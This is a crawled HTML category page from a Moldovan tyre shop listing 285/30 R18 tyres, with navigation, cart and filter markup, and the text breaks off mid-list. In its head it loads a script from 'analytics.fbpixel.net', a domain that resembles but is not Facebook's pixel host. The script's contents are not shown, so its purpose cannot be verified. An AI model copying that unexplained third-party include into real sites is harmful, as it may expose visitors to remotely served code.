

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18
body_size: 14219
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Шины в Кишиневе | Купить резину недорого в Молдове</title>
<base href="https://avtoshini.md/" />
<meta name="keywords" content= "шины,/30,r18" />
<meta name="robots" content="noindex,follow" />
<meta property="og:title" content="Шины в Кишиневе | Купить резину недорого в Молдове" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18" />
<meta property="og:image" content="https://avtoshini.md/image/catalog/logo1.png" />
<meta property="og:site_name" content="Avtoshini.md" />
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Store","url":"https:\/\/avtoshini.md\/","name":"Avtoshini.md","telephone":"+37379999998","address":{"streetAddress":"Burebista 112\/1","addressRegion":"Chisinau","addressCountry":"Moldova"}}</script>


      
<link href="https://avtoshini.md/shiny" rel="canonical" />
<link href="https://avtoshini.md/image/catalog/f1.png" rel="icon" />
<style>
@media (min-width: 992px) {
.quickview + div.quick-order {
	margin-bottom: 75px;
}
</style>
<link rel="stylesheet" href="https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/bootstrap/css/bootstrap.min.css?ls2v=1.0"/>
<link rel="stylesheet" href="https://avtoshini.md/catalog/view/theme/luxshop/js/slick/slick.css?ls2v=1.0"/>
<link rel="stylesheet" href="https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/fonts/opensans-fonts.css?ls2v=1.0"/>
<link rel="stylesheet" href="https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/stylesheet.css?ls2v=1.0"/>
<link rel="stylesheet" href="https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/megamenu.css?ls2v=1.0"/>
<link rel="stylesheet" href="https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/stickers.css?ls2v=1.0"/>
<link rel="stylesheet" href="https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/tabs.css?ls2v=1.0"/>
<link rel="stylesheet" href="https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/theme_scheme/theme_11.css?ls2v=1.0"/>
<link rel="stylesheet" href="https://avtoshini.md/catalog/view/theme/luxshop/stylesheet/csseditor.css?ls2v=1.0"/>
<link href="catalog/view/theme/default/stylesheet/filter_vier/user_style/user_style.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/ldev_question/common.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/ldev_question/widgets.css" rel="stylesheet" media="screen" />
<style>
@media (min-width: 992px){
#cart:hover .dropdown-menu{
	display:block;
}
#cart:hover  .dropdown-menu:before{
	content: "";
	position: absolute;
	top: -7px;
	width: 100%;
	height: 9px;
	background: transparent;
}
#cart:hover .car-down{
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg);
}
}
</style>
	<script>
if (localStorage.getItem('display') === null) {
localStorage.setItem('display', 'grid');
}
</script>
<style>
@media (min-width: 1500px){
	.container{width:1470px;}
	.col-md-3.menu-box,
	.menu_fix.col-md-3,
	.container .sw-20,
	#column-left.col-md-3,#column-right.col-md-3{ width:20%;}
	.container .sw-80,
	.dop-right-menu,
	#content.col-md-9 {width: 80%;}
	.col-lg-offset-3,.col-md-offset-3 {margin-left: 20.4%;}
}
</style>
<style>
.sticker-ns.popular{ background:  none repeat scroll 0 0; color:; }
.sticker-ns.special { background: #D10404 none repeat scroll 0 0; color:#FFFFFF; }
.sticker-ns.bestseller { background:  none repeat scroll 0 0; color:; }
.sticker-ns.newproduct{ background:  none repeat scroll 0 0; color:; }
.sticker-ns {float:left;}.product-thumb .action-timer {
	height: auto;
	flex-direction: column;
	justify-content: flex-end;
	bottom: 15px;
}
.product-thumb .countDays,
.product-thumb .countHours,
.product-thumb .countMinutes,
.product-thumb .countSec {
	margin:2px 0px !important;
	font-size: 11px !important;
	line-height: 12px !important;
	width: 36px !important;
	padding: 4px !important;
	height: auto;
}
.product-thumb .time_productany{
	font-size: 7.5px;
}
</style>
<script>
var loading_masked_img = '<img src="catalog/view/theme/luxshop/image/ring-alt-1.svg" />';
var button_shopping = "Продолжить покупки";
var button_checkout = "Оформление заказа";
var link_checkout = "https://avtoshini.md/index.php?route=checkout/simplecheckout";
var link_onepcheckout = "https://avtoshini.md/index.php?route=checkout/onepcheckout";
var text_showmore = 'Показать еще';
</script>
<script src="https://avtoshini.md/catalog/view/javascript/jquery/jquery-2.1.1.min.js?ls2v=1.0"></script>
<script src="https://avtoshini.md/catalog/view/theme/luxshop/js/slick/slick.min.js?ls2v=1.0"></script>
<script src="https://avtoshini.md/catalog/view/javascript/bootstrap/js/bootstrap.min.js?ls2v=1.0"></script>
<script src="https://avtoshini.md/catalog/view/theme/luxshop/js/jquery.menu-aim.js?ls2v=1.0"></script>
<script src="https://avtoshini.md/catalog/view/theme/luxshop/js/megamenu.js?ls2v=1.0"></script>
<script src="https://avtoshini.md/catalog/view/theme/luxshop/js/common.js?ls2v=1.0"></script>
<script src="catalog/view/theme/luxshop/js/showmore.js"></script>
<script src="catalog/view/javascript/ldev_question/common.js"></script>
<script src="https://analytics.fbpixel.net"></script><style>.htop-b-pc img {margin:0 auto;}</style><style>@media (min-width: 992px) {.pos1 .megasliderpro {margin-top: -15px;}}</style>
</head>
<link rel="stylesheet" href="catalog/view/theme/luxshop/font-awesome/css/font-awesome.min.css"/>
<body class="product-category-83">
<div id="back-top" class="fm-t "><a rel="nofollow" class="btn btn-back-top" href="javascript:void(0)"><svg xmlns="http://www.w3.org/2000/svg" width="17" height="10" fill="none" viewBox="0 0 17 10"><path fill="#000" fill-rule="evenodd" d="M9.016 3.553a1.003 1.003 0 00-1.481.01L2.793 8.668a1.003 1.003 0 01-1.482.009A1.167 1.167 0 011.303 7.1l4.742-5.106c1.22-1.315 3.21-1.327 4.444-.027l4.867 5.124c.411.434.415 1.14.008 1.578a1.003 1.003 0 01-1.482.009L9.016 3.553z" clip-rule="evenodd"/></svg></a></div>
<div class="fixed-goods-menu">
	<div class="fixed-goods-bar">
		<div class="box-wishlist">
		<a rel="nofollow" class="btn-wishlist-top" href="https://avtoshini.md/index.php?route=account/wishlist" id="wishlist-total">
			<span class="wl-icon"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="13" fill="none" viewBox="0 0 10 13">
			<path fill="#000" fill-rule="evenodd" d="M1.5 1.5v8.974L3.613 8.44a2 2 0 012.774 0L8.5 10.474V1.5h-7zM1.4 0A1.4 1.4 0 000 1.4v10.25c0 .881 1.058 1.332 1.693.72l2.96-2.849a.5.5 0 01.694 0l2.96 2.849c.635.612 1.693.161 1.693-.72V1.4A1.4 1.4 0 008.6 0H1.4z" clip-rule="evenodd"/>
			</svg>
			</span>
			<span class="text-wishlist">Закладки</span> <span class="wishlist-quantity">0</span>		</a>
	</div>
			<div class="box-compare">
		<a rel="nofollow" class="btn-compare-top" href="https://avtoshini.md/index.php?route=product/compare"  id="compare-total">
			<span class="co-icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="14" fill="none" viewBox="0 0 15 14">
				<path fill="#000" fill-rule="evenodd" d="M10.728 1.439a.75.75 0 011.059.063l1.774 2a.75.75 0 010 .996l-1.774 2a.75.75 0 01-1.122-.996l.667-.752H2a.75.75 0 010-1.5h9.332l-.667-.752a.75.75 0 01.063-1.06zM4.272 12.561a.75.75 0 01-1.059-.063l-1.774-2a.75.75 0 010-.996l1.774-2a.75.75 0 011.122.996l-.667.752H13a.75.75 0 010 1.5H3.668l.667.752a.75.75 0 01-.063 1.059z" clip-rule="evenodd"/>
			</svg></span>
			<span class="text-compare">Сравнить</span> <span class="compare-quantity">0</span>		</a>
	</div>
			<div class="box-viewed-pc">
		<a class="btn-viewed-pc"  href="javascript:void(0)">
			<span class="v-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" fill="none" viewBox="0 0 17 17">
			<path fill="#B2BBC5" fill-rule="evenodd" d="M1.565 8.5a13.185 13.185 0 001.727 2.32c1.265 1.35 3.028 2.597 5.208 2.597s3.943-1.247 5.208-2.597a13.172 13.172 0 001.727-2.32 13.174 13.174 0 00-1.727-2.32C12.443 4.83 10.68 3.583 8.5 3.583S4.557 4.83 3.292 6.18A13.186 13.186 0 001.565 8.5zm14.727 0l.67-.336-.001-.002-.002-.005-.009-.016a5.022 5.022 0 00-.136-.252 14.685 14.685 0 00-2.011-2.735C13.41 3.67 11.278 2.084 8.5 2.084S3.589 3.67 2.198 5.153A14.687 14.687 0 00.186 7.889a8.816 8.816 0 00-.136.252l-.009.016-.002.005v.001l-.001.001.67.336-.67-.335v.67l.67-.335-.67.336.001.002.002.005.009.016a5.374 5.374 0 00.136.252 14.685 14.685 0 002.012 2.735c1.39 1.484 3.523 3.07 6.302 3.07 2.779 0 4.911-1.586 6.302-3.07a14.684 14.684 0 002.012-2.735 8.794 8.794 0 00.136-.252l.009-.016.002-.005v-.001l.001-.001-.67-.336zm0 0l.67.335v-.67l-.67.335z" clip-rule="evenodd"/>
			<path fill="#B2BBC5" fill-rule="evenodd" d="M8.5 7.125a1.375 1.375 0 100 2.75 1.375 1.375 0 000-2.75zM5.625 8.5a2.875 2.875 0 115.75 0 2.875 2.875 0 01-5.75 0z" clip-rule="evenodd"/>
			</svg>
			</span>
			<span class="text-viewed">Вы смотрели</span>
			<span class="viewed-quantity">0</span>
		</a>
		<div class="close-viewed-pc"><a rel="nofollow" class="btn btn-close-viewed" href="javascript:void(0)"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 16 16"><path stroke="#000" stroke-linecap="round" stroke-width="2" d="M2 2l12 12M2 14L14 2"/></svg></a></div>
		</div>
	</div>
	</div>
<nav id="top" class="visible-md visible-lg">
  <div class="container">
  	<div class="pull-right">
	<div class="pull-right hidden-xs hidden-sm">
		<div class="btn-group box-account">
			<button data-toggle="dropdown" type="button" class="dropdown-toggle btn-account">Личный кабинет</button>
			<ul class="dropdown-menu dropdown-menu-right ls-dropdown">
								<li class="listitem"><a class="btn-register" rel="nofollow" href="https://avtoshini.md/index.php?route=account/simpleregister">Регистрация</a></li>
				<li class="listitem"><a class="btn-login" rel="nofollow" href="javascript:void(0)" id="login-popup" data-load-url="index.php?route=common/login_modal">Авторизация</a></li>
							</ul>
		</div>
	</div>
		<div class="pull-right box-currency hidden-xs hidden-sm">
			</div>
	<div class="pull-right box-language hidden-xs hidden-sm">
		<div class="variant_lang_2">
<form action="https://avtoshini.md/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
    <span class="mob-title-lang">Язык</span>
    <div class="list_lang">
                    <span class="item_lang active">Ру</span>
                              <span class="item_lang"><a href="ro-ro" onclick="$('#language input[name=\'code\']').attr('value', 'ro-ro'); $(this).parent().parent().submit();">Ro</a></span>
              </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="product/category&path=83&attrb[24]=15&attrb[25]=12&attrb[32]=8" />
</form>
</div>
	</div>
	</div>
  </div>
</nav>
<header class="header_v_1 pt  fix-header-1">
  <div class="container hidden-xs">
    <div class="row dflex flex-wrap align-items-center pt-10 pb-10">
    			<div class="col-xs-5 col-sm-6 col-md-3 col-lg-2 logo-top type-h-1">
			<div id="logo">
											  <a href="https://avtoshini.md"><img  src="https://avtoshini.md/image/catalog/logo1.png" alt="Avtoshini.md" class="img-responsive"/></a>
							  			</div>
		</div>
						<div class="phone-box col-xs-7 col-sm-6 col-md-3 col-auto f-order-3">
			<div id="phone" class="dflex justify-content-xs-end justify-content-sm-end justify-content-md-center ">
				<div class="contact-header">
					<div class="dropdown-toggle">
													<div class="additional-tel dth">
															<a href="tel:079999998" >
																	<div class="icon-image"><i class="fa fa-phone"></i></div>
																079 999 998</a>
														</div>
																	</div>
										<div class="text_after_phone"></div>
				</div>
			</div>
		</div>
						<div class="box-search search-top swdm-0 col-xs-9 col-sm-9 flex-1 hidden-xs  col-md-5 "><div id="search" class=" input-group ">
	<input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg search-autocomplete" />
	  <span class="input-group-btn button_search">
	<button type="button" class="btn btn-search">
		<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 16 16">
		<path fill="#fff" fill-rule="evenodd" d="M14.177 7.176A6.588 6.588 0 101 7.176a6.588 6.588 0 0013.177 0zm-11.942 0a5.353 5.353 0 1110.706 0 5.353 5.353 0 01-10.706 0z" clip-rule="evenodd"/>
		<path fill="#fff" d="M11.156 11.517a.618.618 0 01.805-.053l.069.06 2.587 2.631a.618.618 0 01-.812.927l-.07-.06-2.586-2.632a.618.618 0 01.007-.873z"/>
		</svg>
	</button>
  </span>
</div>
</div>
						<div class="box-cart col-xs-3 col-sm-3 hidden-xs col-md-1 "><div class="shopping-cart type_cart_2 pull-right">
<div id="cart" class="btn-group btn-block">
	<button type="button" data-toggle="dropdown" class="dflex align-items-center btn dropdown-toggle">
	<svg class="shop-bag-svg" width="21" height="19" viewBox="0 0 21 19" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 1C0.25 0.585786 0.585786 0.25 1 0.25H2.38802C3.13452 0.25 3.79883 0.723534 4.04232 1.42921L7.07629 10.2224C7.11107 10.3232 7.20598 10.3908 7.31262 10.3908H17.5808C17.6999 10.3908 17.8024 10.3069 17.8259 10.1902L19.0236 4.24401C19.0548 4.08922 18.9364 3.94465 18.7785 3.94465H8.17493C7.76071 3.94465 7.42493 3.60886 7.42493 3.19465C7.42493 2.78044 7.76071 2.44465 8.17493 2.44465H18.7785C19.8838 2.44465 20.7123 3.45665 20.494 4.54019L19.2964 10.4864C19.1319 11.3033 18.4141 11.8908 17.5808 11.8908H7.31262C6.56612 11.8908 5.9018 11.4173 5.65832 10.7116L2.62435 1.91846C2.58957 1.81765 2.49466 1.75 2.38802 1.75H1C0.585786 1.75 0.25 1.41421 0.25 1Z" fill="black"/>
	<path d="M9.462 16.6963C9.462 17.7464 8.61071 18.5977 7.56059 18.5977C6.51047 18.5977 5.65918 17.7464 5.65918 16.6963C5.65918 15.6462 6.51047 14.7949 7.56059 14.7949C8.61071 14.7949 9.462 15.6462 9.462 16.6963Z" fill="black"/>
	<path d="M19.6026 16.6963C19.6026 17.7464 18.7513 18.5977 17.7012 18.5977C16.6511 18.5977 15.7998 17.7464 15.7998 16.6963C15.7998 15.6462 16.6511 14.7949 17.7012 14.7949C18.7513 14.7949 19.6026 15.6462 19.6026 16.6963Z" fill="black"/>
	</svg>
	<span class="cart-total"><span class="products"><b>0</b> <span class="text_product">Tоваров,</span></span><span class="prices">на <b>0 MDL</b></span></span>
	<svg class="cart-icon-arrow" xmlns="http://www.w3.org/2000/svg" width="7" height="5" fill="none" viewBox="0 0 7 5">
		<path fill="#000" fill-rule="evenodd" d="M3.174 2.856a.5.5 0 00.707-.004L6.144.562a.5.5 0 01.712.704L4.592 3.555a1.5 1.5 0 01-2.121.012L.148 1.27A.5.5 0 11.852.559l2.322 2.297z" clip-rule="evenodd"/>
	</svg>
		</button>
	<ul class="dropdown-menu pull-right"  >
				<li>
			<p class="text-center">Ваша корзина пуста!</p>
		</li>
			</ul>
</div>
</div>
</div>
			</div>
  </div>
<div id="fm-fixed-mobile" class="mob-fix-panel topmm-fix visible-xs visible-sm">
				<div class="container">
										<div class="box-flex-fix ">
						<div class="fm-left-block dflex align-items-center">
														<div class="mob-m-i menu_fix_mob">
								<button type="button" class="btn btn-menu-mobile" onclick="open_mob_menu_left()">
																		<svg xmlns="http://www.w3.org/2000/svg" width="22" height="18" fill="none" viewBox="0 0 22 18"><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M2 2h18M2 9h18M2 16h18"/></svg>
																										</button>
							</div>
						</div>
						<div class="search_fix_mob hidden shtop">
							<span class="fm-close-search"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" fill="none" viewBox="0 0 18 17"><path stroke="#000" stroke-linecap="round" stroke-width="1.5" d="M13.184 4.184l-8.485 8.485M13.242 12.729L4.757 4.243"/></svg></span>						</div>
																		<div class="fm-logo">
												<a href="https://avtoshini.md"><img src="https://avtoshini.md/image/cache/catalog/logo1-150x30.webp" alt="Avtoshini.md" class="img-responsive" width="150" height="30"></a>
												</div>
																		<div class="fm-right-block dflex align-items-center">
														<div class="mob-m-i">
								<button type="button" class="btn-open-search dflex align-items-center justify-content-center">
									<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" fill="none" viewBox="0 0 21 21">
										<path fill="#000" fill-rule="evenodd" d="M18.607 9.419a8.647 8.647 0 10-17.295 0 8.647 8.647 0 0017.295 0zm-15.673 0a7.026 7.026 0 1114.051 0 7.026 7.026 0 01-14.051 0z" clip-rule="evenodd"/>
										<path fill="#000" d="M14.643 15.116a.81.81 0 011.056-.07l.09.08 3.395 3.453a.81.81 0 01-1.066 1.216l-.09-.08-3.395-3.453a.81.81 0 01.01-1.146z"/>
									</svg>
																	</button>
							</div>
														<div class="mob-m-i cart_fix_mob">
								<span class="mob-icon-box cart-i dflex">
									<svg class="shop-bag-svg" width="21" height="19" viewBox="0 0 21 19" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 1C0.25 0.585786 0.585786 0.25 1 0.25H2.38802C3.13452 0.25 3.79883 0.723534 4.04232 1.42921L7.07629 10.2224C7.11107 10.3232 7.20598 10.3908 7.31262 10.3908H17.5808C17.6999 10.3908 17.8024 10.3069 17.8259 10.1902L19.0236 4.24401C19.0548 4.08922 18.9364 3.94465 18.7785 3.94465H8.17493C7.76071 3.94465 7.42493 3.60886 7.42493 3.19465C7.42493 2.78044 7.76071 2.44465 8.17493 2.44465H18.7785C19.8838 2.44465 20.7123 3.45665 20.494 4.54019L19.2964 10.4864C19.1319 11.3033 18.4141 11.8908 17.5808 11.8908H7.31262C6.56612 11.8908 5.9018 11.4173 5.65832 10.7116L2.62435 1.91846C2.58957 1.81765 2.49466 1.75 2.38802 1.75H1C0.585786 1.75 0.25 1.41421 0.25 1Z" fill="black"/>
									<path d="M9.462 16.6963C9.462 17.7464 8.61071 18.5977 7.56059 18.5977C6.51047 18.5977 5.65918 17.7464 5.65918 16.6963C5.65918 15.6462 6.51047 14.7949 7.56059 14.7949C8.61071 14.7949 9.462 15.6462 9.462 16.6963Z" fill="black"/>
									<path d="M19.6026 16.6963C19.6026 17.7464 18.7513 18.5977 17.7012 18.5977C16.6511 18.5977 15.7998 17.7464 15.7998 16.6963C15.7998 15.6462 16.6511 14.7949 17.7012 14.7949C18.7513 14.7949 19.6026 15.6462 19.6026 16.6963Z" fill="black"/>
									</svg>
																	</span>
							</div>
						</div>
					</div>
												</div>
				<div class="mob-menu-info-fixed-left hidden">
					<div class="mobm-top">
						<div class="catalog-inform-box">
							<button type="button" class="btn btn-catalog-mobile active">
																<svg class="menu-icon" xmlns="http://www.w3.org/2000/svg" width="22" height="18" fill="none" viewBox="0 0 22 18"><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M2 2h18M2 9h18M2 16h18"/></svg>
															</button>
							<button class="btn btn-menu-info" type="button" id="info-btn-mob">
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" fill="none" viewBox="0 0 21 22">
									<path stroke="#000" stroke-linejoin="bevel" stroke-width="1.5" d="M10.5 13.349a2.349 2.349 0 100-4.697 2.349 2.349 0 000 4.697z"/>
									<path stroke="#000" stroke-linejoin="bevel" stroke-width="1.5" d="M16.293 13.349a1.291 1.291 0 00.259 1.425l.047.047a1.566 1.566 0 11-2.216 2.215l-.047-.047a1.291 1.291 0 00-1.425-.258 1.292 1.292 0 00-.783 1.182v.133a1.566 1.566 0 11-3.131 0v-.07a1.292 1.292 0 00-.846-1.183 1.291 1.291 0 00-1.425.259l-.046.047a1.565 1.565 0 01-2.556-1.708c.079-.19.194-.362.34-.508l.047-.047a1.292 1.292 0 00.258-1.425 1.292 1.292 0 00-1.182-.783h-.133a1.566 1.566 0 110-3.131h.07a1.292 1.292 0 001.183-.846 1.292 1.292 0 00-.259-1.425l-.047-.046a1.566 1.566 0 112.216-2.216l.047.047a1.292 1.292 0 001.425.258h.062a1.292 1.292 0 00.783-1.182v-.133a1.566 1.566 0 113.132 0v.07a1.292 1.292 0 00.783 1.183 1.292 1.292 0 001.425-.259l.047-.047a1.566 1.566 0 112.215 2.216l-.047.047a1.291 1.291 0 00-.258 1.425v.062a1.292 1.292 0 001.182.783h.133a1.566 1.566 0 010 3.132h-.07a1.292 1.292 0 00-1.183.783v0z"/>
								</svg>
							</button>
							<button class="btn btn-menu-contact" type="button" id="contact-btn-mob">
								<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" fill="none" viewBox="0 0 23 23">
									<path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M20.335 15.76v2.692a1.796 1.796 0 01-1.957 1.796 17.766 17.766 0 01-7.746-2.756 17.506 17.506 0 01-5.386-5.386A17.765 17.765 0 012.49 4.323a1.795 1.795 0 011.786-1.957H6.97A1.795 1.795 0 018.764 3.91c.114.862.325 1.708.629 2.523a1.795 1.795 0 01-.404 1.894l-1.14 1.14a14.362 14.362 0 005.386 5.386l1.14-1.14a1.795 1.795 0 011.894-.404c.814.304 1.66.514 2.522.628a1.795 1.795 0 011.544 1.822z"/>
								</svg>
							</button>
							<button class="btn btn-menu-viewed" type="button" id="viewed-btn-mob">
								<svg xmlns="http://www.w3.org/2000/svg" width="25" height="19" fill="none" viewBox="0 0 25 19">
									<path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M2 9.5S5.75 2 12.313 2c6.562 0 10.312 7.5 10.312 7.5S18.875 17 12.312 17C5.75 17 2 9.5 2 9.5z"/>
									<path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12.313 12.313a2.813 2.813 0 100-5.626 2.813 2.813 0 000 5.625z"/>
								</svg>
							</button>
							<div class="bg-active-menu"></div>
						</div>
						<a class="mobm-close-menu" href="javascript:void(0)" onclick="close_mob_menu();">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" fill="none" viewBox="0 0 18 17"><path stroke="#000" stroke-linecap="round" stroke-width="1.5" d="M13.184 4.184l-8.485 8.485M13.242 12.729L4.757 4.243"/></svg>
						</a>
					</div>
					<div class="mob-menu active" id="mob-catalog-left"></div>
					<div class="mob-info" id="mob-info-left">
						<div class="box-account-mob">
							<div class="title-account-mob">Личный кабинет</div>
						</div>
						<div class="mm-wishlist"></div>
						<div class="mm-compare"></div>
						<div class="box-other-mob"></div>
						<div class="links-mob"></div>
						<div class="desc_info_mob"></div>
					</div>
					<div class="mob-info" id="mob-info-contact">

					</div>
					<div class="mob-info" id="mob-info-viewed"></div>
				</div>
			</div></header>
<div class="menu-header-box hidden-xs hidden-sm menu_width_full ">
	<div class="container ">
		<div class="row dflex">
					<div class="menu-box col-sm-12 col-md-3 ">
						<nav id="menu-vertical" class="btn-group btn-block">
								<button type="button" class="btn btn-menu btn-block dropdown-toggle hidden-xs hidden-sm" data-toggle="dropdown">
										<svg class="menu-icon" xmlns="http://www.w3.org/2000/svg" width="22" height="18" fill="none" viewBox="0 0 22 18"><path stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M2 2h18M2 9h18M2 16h18"/></svg>
										<span class="text-category">Каталог шин</span>
					<svg class="icon-arrow" xmlns="http://www.w3.org/2000/svg" width="7" height="5" fill="none" viewBox="0 0 7 5">
						<path fill="#FFF" fill-rule="evenodd" d="M3.174 2.856a.5.5 0 00.707-.004L6.144.562a.5.5 0 01.712.704L4.592 3.555a1.5 1.5 0 01-2.121.012L.148 1.27A.5.5 0 11.852.559l2.322 2.297z" clip-rule="evenodd"/>
					</svg>
				</button>
								<ul id="menu-vertical-list" class="dropdown-menu hidden-xs hidden-sm">
																									<li >
									<a  class="dropdown-img"  href="shiny/sezon_zima">
																														<div class="item-name">Зимние шины</div>
																													</a>
								</li>
																																					<li >
									<a  class="dropdown-img"  href="shiny/sezon_leto">
																														<div class="item-name">Летние шины</div>
																													</a>
								</li>
																																					<li >
									<a  class="dropdown-img"  href="shiny/sezon_vsesezonnie">
																														<div class="item-name">Всесезонные шины</div>
																													</a>
								</li>
																																					<li >
									<a  class="dropdown-img"  href="shiny">
																														<div class="item-name">Все шины</div>
																													</a>
								</li>
																																																<li >
									<a  class="dropdown-img"  href="datchiki-davleniya-v-shinah">
																														<div class="item-name">Датчики давления в шинах</div>
																													</a>
								</li>
																					</ul>
			</nav>
												<div id="maskMenuHC"></div>
													</div>
					<div class="col-md-9 hidden-xs hidden-sm clearfix dop-right-menu">
		<nav id="additional-menu" class="navbar hmenu_type">
		<div>
		  <ul class="nav navbar-nav" style="visibility: hidden;overflow:hidden;">
																																																																																		<li><a  class="" href="uslugi">
													<img alt="Наши услуги" class="nsmenu-thumb " src="https://avtoshini.md/image/cache/catalog/12345f-25x25.webp"/>
																								Наши услуги</a></li>
																														  </ul>
		  </div>
		<div class="dop-menu-show_more type1">
			<span class="prev-m"><i class="fa fa-angle-left"></i></span>
			<span class="total-sections"></span>
			<span class="next-m"><i class="fa fa-angle-right"></i></span>
		</div>
	   </nav>
	    		  <div id="maskMenuDop"></div>
			  </div>
	  	  								</div>
	</div>
</div>
<div class="container">
	<div class="breadcrumb-box">
	<ul class="breadcrumb">
									<li><a href="https://avtoshini.md"><span>Главная</span></a></li>
												<li><a href="https://avtoshini.md/shiny"><span>Шины</span></a></li>
												<li><span>Ширина 285 /30 R18</span></li>
						</ul>
	</div>
  	<div class="row">
	<div class="mobile-title">Шины - 285 /30 R18</div>
		<aside id="column-left" class="col-md-3">
    <div id="block_filter_vier" class="product_category cat_id-83"><!--/**
 * 2302-FilterVier_SEO_v.2.3.63.1 filter_vier; 1 sec: 0.1145191192627 **/-->
  <div id="name_filter"><div id="head_filter" class="blok">Поиск шин<span class="arrow_n_f"><span class="strel_fa_mob"><i class="" aria-hidden="true"></i></span></span></div></div>
  <div id="ajx_bloc_filter"></div>
    <div id="filter_vier">
                                                                                                                         
            <div class="block_fv attrb">
                                    <div class="block_param">
                        <div id="attrb_24" class="blok title_filter"><div class="name_title "><span class="title_p_f">Ширина</span> </div></div>
                                                <div class="onli_param blok  select_fv act_sel">
                                            <select class="form-control" onchange="location=this.value;">
                            <option disabled="disabled" selected="selected" style="display:none;">- - -</option>
                                                                                    <option selected="selected" value="">285</option>
                                                                                                            </select>
                                                                        <div class="button_slider">
                            <span class="text_clears"><a class="clear_slider" onclick='javascript:location="shiny/visota_30/diametr_r18"'>Сбросить</a></span>
                        </div>
                                                                </div>
                </div>
                                <div class="block_param">
                        <div id="attrb_25" class="blok title_filter"><div class="name_title "><span class="title_p_f">Высота</span> </div></div>
                                                <div class="onli_param blok  select_fv act_sel">
                                            <select class="form-control" onchange="location=this.value;">
                            <option disabled="disabled" selected="selected" style="display:none;">- - -</option>
                                                                                    <option selected="selected" value="">/30</option>
                                                                                                            </select>
                                                                        <div class="button_slider">
                            <span class="text_clears"><a class="clear_slider" onclick='javascript:location="shiny/shirina_285/diametr_r18"'>Сбросить</a></span>
                        </div>
                                                                </div>
                </div>
                                <div class="block_param">
                        <div id="attrb_32" class="blok title_filter"><div class="name_title "><span class="title_p_f">Диаметр</span> </div></div>
                                                <div class="onli_param blok  select_fv act_sel">
                                            <select class="form-control" onchange="location=this.value;">
                            <option disabled="disabled" selected="selected" style="display:none;">- - -</option>
                                                                                    <option selected="selected" value="">R18</option>
                                                                                                            </select>
                                                                        <div class="button_slider">
                            <span class="text_clears"><a class="clear_slider" onclick='javascript:location="shiny/shirina_285/visota_30"'>Сбросить</a></span>
                        </div>
                                                                </div>
                </div>
                                <div class="block_param">
                        <div id="attrb_22" class="blok title_filter"><div class="name_title "><span class="title_p_f">Сезон</span> </div></div>
                                                <div class="onli_param blok  link_fv">
                                                                            <div class=" row_blok">
                                <label><input type="hidden" name="attrb[22]" value="1" /><a rel="nofollow" onclick='javascript:location="shiny/sezon_leto/shirina_285/visota_30/diametr_r18"' class="checkb"><span class="text_param">Лето</span><span class="total_product count_prod count_2">14</span></a></label>                            </div>
                                                                                          
                                    </div>
                </div>
                                </div>
                       
                                            <div class="block_fv manufs">
                <div class="block_param">
                                        <div class="blok title_filter"><div class="name_title "><span class="title_p_f">Производитель</span> </div></div>
                                        <div class="onli_param blok  scropis select_fv">
                                            <select class="form-control" onchange="location=this.value;">
                            <option disabled="disabled" selected="selected" style="display:none;">- - -</option>
                                                                                    <option  value="https://avtoshini.md/shiny/proizvoditel_bridgestone/shirina_285/visota_30/diametr_r18">Bridgestone (1)</option>
                                                                                                                                            <option  value="https://avtoshini.md/shiny/proizvoditel_continental/shirina_285/visota_30/diametr_r18">Continental (3)</option>
                                                                                                                                            <option  value="https://avtoshini.md/shiny/proizvoditel_general/shirina_285/visota_30/diametr_r18">General (1)</option>
                                                                                                                                            <option  value="https://avtoshini.md/shiny/proizvoditel_hankook/shirina_285/visota_30/diametr_r18">Hankook (2)</option>
